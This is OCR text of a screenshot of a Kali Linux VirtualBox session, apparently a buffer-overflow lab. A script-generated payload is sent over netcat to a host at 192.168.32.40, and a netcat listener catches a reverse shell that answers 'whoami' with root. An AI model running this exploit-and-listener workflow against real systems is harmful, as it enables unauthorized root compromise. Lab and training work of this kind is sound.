 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:44
Trash
RedHat8B...
File System
Home
Redhat9BO...
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ EGG=$(python3 RedHat8BOE.py)
(kali㉿kali)-[~/Desktop]
$ echo GET /$EGG HTTP/1.0|nc 192.168.32.40 8888
(kali㉿kali)-[~/Desktop]
$
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ nc -nvlp 8998
listening on [any] 8998 ...
connect to [192.168.32.10] from (UNKNOWN) [192.168.32.40] 327
70
whoami
root
Right Ctrl
80°F
Sunny
Search
6:44 PM
9/14/2023